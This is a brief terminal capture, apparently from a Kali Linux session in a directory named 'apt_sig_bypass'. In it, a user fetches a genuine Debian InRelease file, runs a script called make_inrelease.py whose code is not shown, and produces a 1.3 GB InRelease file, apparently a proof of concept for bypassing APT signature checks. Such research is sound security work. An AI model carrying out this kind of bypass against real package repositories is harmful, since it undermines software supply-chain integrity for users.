 root@kali:/home/sharm/apt_sig_bypass# curl --output debian/dists/jessie-updates/InRelease.part2   http://ftp.us.debian.org/debian/dists/jessie-updates/InRelease
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 16261  100 16261    0     0  10920      0  0:00:01  0:00:01 --:--:-- 10920
root@kali:/home/sharm/apt_sig_bypass# ./make_inrelease.py
root@kali:/home/sharm/apt_sig_bypass# ls -lh debian/dists/jessie-updates/InRelease
-rw-r--r-- 1 sharm sharm 1.3G May 10 09:02 debian/dists/jessie-updates/InRelease
root@kali:/home/sharm/apt_sig_bypass#